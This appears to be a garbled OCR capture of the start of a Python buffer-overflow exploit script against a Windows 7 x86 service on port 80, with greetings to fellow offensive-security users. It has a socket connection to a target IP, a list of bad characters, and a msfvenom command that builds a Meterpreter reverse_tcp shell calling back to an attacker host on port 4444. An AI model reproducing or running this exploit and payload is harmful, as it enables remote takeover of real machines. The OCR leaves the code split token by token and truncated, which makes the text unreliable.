
#Swop out IP, shellcode and remember to 
adjust '\x41' for bytes
#Tested on Windows 7 x86 Enterprise SP1
#Greetings to ozzie_offsec and 
carbonated
import
import
 sys

s
=
socket
.
socket
(
socket
.
AF_INET
,
socket
.
SOCK_S
connect
=
s
.
connect
(
(
'192.168.123.132'
,
80
)
)
#bad chars \x00\x0a\x0d\x26
#msfvenom -a x86 --platform Windows -p 
windows/meterpreter/reverse_tcp 
LHOST=192.168.123.128 LPORT=4444 -e 
x86/shikata_ga_nai -b 
'\x00\x0a\x0d\x26' -f python --smallest